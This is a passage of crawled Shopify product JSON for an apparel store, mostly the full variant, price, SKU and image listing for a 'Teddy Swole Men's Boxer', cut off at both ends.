ALLRJ","id":35770280345840,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5116583.jpg?v=1766121489"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5116583.jpg?v=1766121489","width":800},{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770280706288,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-6913919.jpg?v=1766121488"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-6913919.jpg?v=1766121488","width":800},{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770280935664,"position":8,"preview_image":{"aspect_ratio":2.557,"height":185,"width":473,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-4241166.jpg?v=1766121490"},"aspect_ratio":2.557,"height":185,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-4241166.jpg?v=1766121490","width":473}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/es/products/teddy-swole-mens-boxer.js
body_size: 2552
content:
{"id":8178422120688,"title":"Teddy Swole Men's Boxer","handle":"teddy-swole-mens-boxer","description":"\u003ch2 style=\"text-align: center;\"\u003eTeddy Swole Men's Boxer\u003c\/h2\u003e\n\u003cp data-start=\"171\" data-end=\"549\"\u003eStep into bold comfort with the \u003cstrong data-start=\"229\" data-end=\"256\"\u003eTeddy Swole Men’s Boxer\u003c\/strong\u003e—designed for men who want style, support, and swagger all in one. Made with premium breathable cotton blend fabric, these boxers deliver all-day comfort while keeping you fresh and confident. Featuring the signature \u003cstrong data-start=\"473\" data-end=\"496\"\u003eTeddy Swole graphic\u003c\/strong\u003e, this boxer isn’t just underwear—it’s a statement.\u003c\/p\u003e\n\u003cp data-start=\"551\" data-end=\"570\"\u003e\u003cstrong data-start=\"551\" data-end=\"568\"\u003eKey Features:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul data-start=\"571\" data-end=\"1121\"\u003e\n\u003cli data-start=\"571\" data-end=\"679\"\u003e\n\u003cp data-start=\"573\" data-end=\"679\"\u003e🥊 \u003cstrong data-start=\"576\" data-end=\"603\"\u003eBold Teddy Swole Design\u003c\/strong\u003e – Stand out with a unique graphic that blends humor, strength, and style.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"680\" data-end=\"790\"\u003e\n\u003cp data-start=\"682\" data-end=\"790\"\u003e👕 \u003cstrong data-start=\"685\" data-end=\"713\"\u003eSoft \u0026amp; Breathable Fabric\u003c\/strong\u003e – Cotton-spandex blend for maximum comfort, flexibility, and a secure fit.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"791\" data-end=\"909\"\u003e\n\u003cp data-start=\"793\" data-end=\"909\"\u003e💪 \u003cstrong data-start=\"796\" data-end=\"825\"\u003eSupport Where You Need It\u003c\/strong\u003e – Contoured pouch for a supportive feel during workouts, lounging, or daily wear.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"910\" data-end=\"1014\"\u003e\n\u003cp data-start=\"912\" data-end=\"1014\"\u003e🌬️ \u003cstrong data-start=\"916\" data-end=\"937\"\u003eStay Cool \u0026amp; Fresh\u003c\/strong\u003e – Moisture-wicking, lightweight material prevents discomfort all day long.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1015\" data-end=\"1121\"\u003e\n\u003cp data-start=\"1017\" data-end=\"1121\"\u003e🩳 \u003cstrong data-start=\"1020\" data-end=\"1046\"\u003ePerfect Everyday Boxer\u003c\/strong\u003e – Ideal for the gym, casual wear, or just showing off your playful side.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-start=\"1123\" data-end=\"1309\"\u003e\u003cstrong data-start=\"1123\" data-end=\"1150\"\u003eWhy Choose Teddy Swole?\u003c\/strong\u003e\u003cbr data-start=\"1150\" data-end=\"1153\"\u003eBecause life’s too short for boring underwear. The Teddy Swole Men’s Boxer lets you \u003cstrong data-start=\"1237\" data-end=\"1283\"\u003etrain hard, relax easy, and stay confident\u003c\/strong\u003e—no matter the occasion.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eBuy now!\u003c\/strong\u003e\u003c\/p\u003e","published_at":"2022-12-02T22:12:06-05:00","created_at":"2022-12-02T22:12:06-05:00","vendor":"ALLRJ","type":"Boxers","tags":["Men's clothes","New arrivals"],"price":2999,"price_min":2999,"price_max":2999,"available":true,"price_varies":false,"compare_at_price":3999,"compare_at_price_min":3999,"compare_at_price_max":3999,"compare_at_price_varies":false,"variants":[{"id":43692448448752,"title":"Red \/ 2XL","option1":"Red","option2":"2XL","option3":null,"sku":"CJDK133061020TG","requires_shipping":true,"taxable":false,"featured_image":{"id":39154788794608,"product_id":8178422120688,"position":3,"created_at":"2022-12-02T22:17:34-05:00","updated_at":"2022-12-02T22:17:34-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-red-2xl-sports-boxer-shorts-cotton-plus-size-39154755797232.jpg?v=1670037454","variant_ids":[43692448448752,43692448514288,43692448907504,43692448940272]},"available":true,"name":"Teddy Swole Men's Boxer - Red \/ 2XL","public_title":"Red \/ 2XL","options":["Red","2XL"],"price":2999,"weight":110,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749602672880,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-red-2xl-sports-boxer-shorts-cotton-plus-size-39154755797232.jpg?v=1670037454"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692448481520,"title":"Blue \/ M","option1":"Blue","option2":"M","option3":null,"sku":"CJDK133061021UF","requires_shipping":true,"taxable":false,"featured_image":{"id":39154789974256,"product_id":8178422120688,"position":7,"created_at":"2022-12-02T22:17:45-05:00","updated_at":"2025-12-19T00:29:20-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-3725575.jpg?v=1766122160","variant_ids":[43692448481520,43692448973040,43692449005808,43692449104112]},"available":true,"name":"Teddy Swole Men's Boxer - Blue \/ M","public_title":"Blue \/ M","options":["Blue","M"],"price":2999,"weight":80,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749603852528,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-3725575.jpg?v=1766122160"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692448514288,"title":"Red \/ M","option1":"Red","option2":"M","option3":null,"sku":"CJDK133061017QJ","requires_shipping":true,"taxable":false,"featured_image":{"id":39154788794608,"product_id":8178422120688,"position":3,"created_at":"2022-12-02T22:17:34-05:00","updated_at":"2022-12-02T22:17:34-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-red-2xl-sports-boxer-shorts-cotton-plus-size-39154755797232.jpg?v=1670037454","variant_ids":[43692448448752,43692448514288,43692448907504,43692448940272]},"available":true,"name":"Teddy Swole Men's Boxer - Red \/ M","public_title":"Red \/ M","options":["Red","M"],"price":2999,"weight":80,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749602672880,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-red-2xl-sports-boxer-shorts-cotton-plus-size-39154755797232.jpg?v=1670037454"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692448547056,"title":"Pink \/ XL","option1":"Pink","option2":"XL","option3":null,"sku":"CJDK133061003CX","requires_shipping":true,"taxable":false,"featured_image":{"id":39154788663536,"product_id":8178422120688,"position":2,"created_at":"2022-12-02T22:17:32-05:00","updated_at":"2025-12-19T00:29:20-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-7606019.jpg?v=1766122160","variant_ids":[43692448547056,43692448645360,43692448776432,43692449071344]},"available":true,"name":"Teddy Swole Men's Boxer - Pink \/ XL","public_title":"Pink \/ XL","options":["Pink","XL"],"price":2999,"weight":100,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749602541808,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-7606019.jpg?v=1766122160"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692448579824,"title":"Black \/ L","option1":"Black","option2":"L","option3":null,"sku":"CJDK133061010JQ","requires_shipping":true,"taxable":false,"featured_image":{"id":39154789286128,"product_id":8178422120688,"position":4,"created_at":"2022-12-02T22:17:40-05:00","updated_at":"2025-12-19T00:29:21-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-6214988.jpg?v=1766122161","variant_ids":[43692448579824,43692448612592,43692448841968,43692449202416]},"available":true,"name":"Teddy Swole Men's Boxer - Black \/ L","public_title":"Black \/ L","options":["Black","L"],"price":2999,"weight":90,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749603164400,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-6214988.jpg?v=1766122161"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692448612592,"title":"Black \/ XL","option1":"Black","option2":"XL","option3":null,"sku":"CJDK133061011KP","requires_shipping":true,"taxable":false,"featured_image":{"id":39154789286128,"product_id":8178422120688,"position":4,"created_at":"2022-12-02T22:17:40-05:00","updated_at":"2025-12-19T00:29:21-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-6214988.jpg?v=1766122161","variant_ids":[43692448579824,43692448612592,43692448841968,43692449202416]},"available":true,"name":"Teddy Swole Men's Boxer - Black \/ XL","public_title":"Black \/ XL","options":["Black","XL"],"price":2999,"weight":100,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749603164400,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-6214988.jpg?v=1766122161"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692448645360,"title":"Pink \/ M","option1":"Pink","option2":"M","option3":null,"sku":"CJDK133061001AZ","requires_shipping":true,"taxable":false,"featured_image":{"id":39154788663536,"product_id":8178422120688,"position":2,"created_at":"2022-12-02T22:17:32-05:00","updated_at":"2025-12-19T00:29:20-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-7606019.jpg?v=1766122160","variant_ids":[43692448547056,43692448645360,43692448776432,43692449071344]},"available":true,"name":"Teddy Swole Men's Boxer - Pink \/ M","public_title":"Pink \/ M","options":["Pink","M"],"price":2999,"weight":80,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749602541808,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-7606019.jpg?v=1766122160"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692448678128,"title":"Green \/ M","option1":"Green","option2":"M","option3":null,"sku":"CJDK133061005EV","requires_shipping":true,"taxable":false,"featured_image":{"id":39154788892912,"product_id":8178422120688,"position":5,"created_at":"2022-12-02T22:17:36-05:00","updated_at":"2025-12-19T00:29:19-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-7500398.jpg?v=1766122159","variant_ids":[43692448678128,43692448809200,43692448874736,43692449038576]},"available":true,"name":"Teddy Swole Men's Boxer - Green \/ M","public_title":"Green \/ M","options":["Green","M"],"price":2999,"weight":80,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749602771184,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-7500398.jpg?v=1766122159"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692448710896,"title":"Light Blue \/ L","option1":"Light Blue","option2":"L","option3":null,"sku":"CJDK133061014NM","requires_shipping":true,"taxable":false,"featured_image":{"id":39154789449968,"product_id":8178422120688,"position":6,"created_at":"2022-12-02T22:17:42-05:00","updated_at":"2025-12-19T00:29:19-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-2843258.jpg?v=1766122159","variant_ids":[43692448710896,43692448743664,43692449136880,43692449169648]},"available":true,"name":"Teddy Swole Men's Boxer - Light Blue \/ L","public_title":"Light Blue \/ L","options":["Light Blue","L"],"price":2999,"weight":90,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749603328240,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-2843258.jpg?v=1766122159"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692448743664,"title":"Light Blue \/ 2XL","option1":"Light Blue","option2":"2XL","option3":null,"sku":"CJDK133061016PK","requires_shipping":true,"taxable":false,"featured_image":{"id":39154789449968,"product_id":8178422120688,"position":6,"created_at":"2022-12-02T22:17:42-05:00","updated_at":"2025-12-19T00:29:19-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-2843258.jpg?v=1766122159","variant_ids":[43692448710896,43692448743664,43692449136880,43692449169648]},"available":true,"name":"Teddy Swole Men's Boxer - Light Blue \/ 2XL","public_title":"Light Blue \/ 2XL","options":["Light Blue","2XL"],"price":2999,"weight":110,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749603328240,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-2843258.jpg?v=1766122159"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692448776432,"title":"Pink \/ L","option1":"Pink","option2":"L","option3":null,"sku":"CJDK133061002BY","requires_shipping":true,"taxable":false,"featured_image":{"id":39154788663536,"product_id":8178422120688,"position":2,"created_at":"2022-12-02T22:17:32-05:00","updated_at":"2025-12-19T00:29:20-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-7606019.jpg?v=1766122160","variant_ids":[43692448547056,43692448645360,43692448776432,43692449071344]},"available":true,"name":"Teddy Swole Men's Boxer - Pink \/ L","public_title":"Pink \/ L","options":["Pink","L"],"price":2999,"weight":90,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749602541808,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-7606019.jpg?v=1766122160"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692448809200,"title":"Green \/ XL","option1":"Green","option2":"XL","option3":null,"sku":"CJDK133061007GT","requires_shipping":true,"taxable":false,"featured_image":{"id":39154788892912,"product_id":8178422120688,"position":5,"created_at":"2022-12-02T22:17:36-05:00","updated_at":"2025-12-19T00:29:19-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-7500398.jpg?v=1766122159","variant_ids":[43692448678128,43692448809200,43692448874736,43692449038576]},"available":true,"name":"Teddy Swole Men's Boxer - Green \/ XL","public_title":"Green \/ XL","options":["Green","XL"],"price":2999,"weight":100,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749602771184,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-7500398.jpg?v=1766122159"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692448841968,"title":"Black \/ M","option1":"Black","option2":"M","option3":null,"sku":"CJDK133061009IR","requires_shipping":true,"taxable":false,"featured_image":{"id":39154789286128,"product_id":8178422120688,"position":4,"created_at":"2022-12-02T22:17:40-05:00","updated_at":"2025-12-19T00:29:21-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-6214988.jpg?v=1766122161","variant_ids":[43692448579824,43692448612592,43692448841968,43692449202416]},"available":true,"name":"Teddy Swole Men's Boxer - Black \/ M","public_title":"Black \/ M","options":["Black","M"],"price":2999,"weight":80,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749603164400,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-6214988.jpg?v=1766122161"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692448874736,"title":"Green \/ 2XL","option1":"Green","option2":"2XL","option3":null,"sku":"CJDK133061008HS","requires_shipping":true,"taxable":false,"featured_image":{"id":39154788892912,"product_id":8178422120688,"position":5,"created_at":"2022-12-02T22:17:36-05:00","updated_at":"2025-12-19T00:29:19-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-7500398.jpg?v=1766122159","variant_ids":[43692448678128,43692448809200,43692448874736,43692449038576]},"available":true,"name":"Teddy Swole Men's Boxer - Green \/ 2XL","public_title":"Green \/ 2XL","options":["Green","2XL"],"price":2999,"weight":110,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749602771184,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-7500398.jpg?v=1766122159"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692448907504,"title":"Red \/ XL","option1":"Red","option2":"XL","option3":null,"sku":"CJDK133061019SH","requires_shipping":true,"taxable":false,"featured_image":{"id":39154788794608,"product_id":8178422120688,"position":3,"created_at":"2022-12-02T22:17:34-05:00","updated_at":"2022-12-02T22:17:34-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-red-2xl-sports-boxer-shorts-cotton-plus-size-39154755797232.jpg?v=1670037454","variant_ids":[43692448448752,43692448514288,43692448907504,43692448940272]},"available":true,"name":"Teddy Swole Men's Boxer - Red \/ XL","public_title":"Red \/ XL","options":["Red","XL"],"price":2999,"weight":100,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749602672880,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-red-2xl-sports-boxer-shorts-cotton-plus-size-39154755797232.jpg?v=1670037454"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692448940272,"title":"Red \/ L","option1":"Red","option2":"L","option3":null,"sku":"CJDK133061018RI","requires_shipping":true,"taxable":false,"featured_image":{"id":39154788794608,"product_id":8178422120688,"position":3,"created_at":"2022-12-02T22:17:34-05:00","updated_at":"2022-12-02T22:17:34-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-red-2xl-sports-boxer-shorts-cotton-plus-size-39154755797232.jpg?v=1670037454","variant_ids":[43692448448752,43692448514288,43692448907504,43692448940272]},"available":true,"name":"Teddy Swole Men's Boxer - Red \/ L","public_title":"Red \/ L","options":["Red","L"],"price":2999,"weight":90,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749602672880,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-red-2xl-sports-boxer-shorts-cotton-plus-size-39154755797232.jpg?v=1670037454"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692448973040,"title":"Blue \/ XL","option1":"Blue","option2":"XL","option3":null,"sku":"CJDK133061023WD","requires_shipping":true,"taxable":false,"featured_image":{"id":39154789974256,"product_id":8178422120688,"position":7,"created_at":"2022-12-02T22:17:45-05:00","updated_at":"2025-12-19T00:29:20-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-3725575.jpg?v=1766122160","variant_ids":[43692448481520,43692448973040,43692449005808,43692449104112]},"available":true,"name":"Teddy Swole Men's Boxer - Blue \/ XL","public_title":"Blue \/ XL","options":["Blue","XL"],"price":2999,"weight":100,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749603852528,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-3725575.jpg?v=1766122160"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692449005808,"title":"Blue \/ 2XL","option1":"Blue","option2":"2XL","option3":null,"sku":"CJDK133061024XC","requires_shipping":true,"taxable":false,"featured_image":{"id":39154789974256,"product_id":8178422120688,"position":7,"created_at":"2022-12-02T22:17:45-05:00","updated_at":"2025-12-19T00:29:20-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-3725575.jpg?v=1766122160","variant_ids":[43692448481520,43692448973040,43692449005808,43692449104112]},"available":true,"name":"Teddy Swole Men's Boxer - Blue \/ 2XL","public_title":"Blue \/ 2XL","options":["Blue","2XL"],"price":2999,"weight":110,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749603852528,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-3725575.jpg?v=1766122160"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692449038576,"title":"Green \/ L","option1":"Green","option2":"L","option3":null,"sku":"CJDK133061006FU","requires_shipping":true,"taxable":false,"featured_image":{"id":39154788892912,"product_id":8178422120688,"position":5,"created_at":"2022-12-02T22:17:36-05:00","updated_at":"2025-12-19T00:29:19-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-7500398.jpg?v=1766122159","variant_ids":[43692448678128,43692448809200,43692448874736,43692449038576]},"available":true,"name":"Teddy Swole Men's Boxer - Green \/ L","public_title":"Green \/ L","options":["Green","L"],"price":2999,"weight":90,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749602771184,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-7500398.jpg?v=1766122159"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692449071344,"title":"Pink \/ 2XL","option1":"Pink","option2":"2XL","option3":null,"sku":"CJDK133061004DW","requires_shipping":true,"taxable":false,"featured_image":{"id":39154788663536,"product_id":8178422120688,"position":2,"created_at":"2022-12-02T22:17:32-05:00","updated_at":"2025-12-19T00:29:20-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-7606019.jpg?v=1766122160","variant_ids":[43692448547056,43692448645360,43692448776432,43692449071344]},"available":true,"name":"Teddy Swole Men's Boxer - Pink \/ 2XL","public_title":"Pink \/ 2XL","options":["Pink","2XL"],"price":2999,"weight":110,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749602541808,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-7606019.jpg?v=1766122160"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692449104112,"title":"Blue \/ L","option1":"Blue","option2":"L","option3":null,"sku":"CJDK133061022VE","requires_shipping":true,"taxable":false,"featured_image":{"id":39154789974256,"product_id":8178422120688,"position":7,"created_at":"2022-12-02T22:17:45-05:00","updated_at":"2025-12-19T00:29:20-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-3725575.jpg?v=1766122160","variant_ids":[43692448481520,43692448973040,43692449005808,43692449104112]},"available":true,"name":"Teddy Swole Men's Boxer - Blue \/ L","public_title":"Blue \/ L","options":["Blue","L"],"price":2999,"weight":90,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749603852528,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-3725575.jpg?v=1766122160"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692449136880,"title":"Light Blue \/ M","option1":"Light Blue","option2":"M","option3":null,"sku":"CJDK133061013MN","requires_shipping":true,"taxable":false,"featured_image":{"id":39154789449968,"product_id":8178422120688,"position":6,"created_at":"2022-12-02T22:17:42-05:00","updated_at":"2025-12-19T00:29:19-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-2843258.jpg?v=1766122159","variant_ids":[43692448710896,43692448743664,43692449136880,43692449169648]},"available":true,"name":"Teddy Swole Men's Boxer - Light Blue \/ M","public_title":"Light Blue \/ M","options":["Light Blue","M"],"price":2999,"weight":80,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - 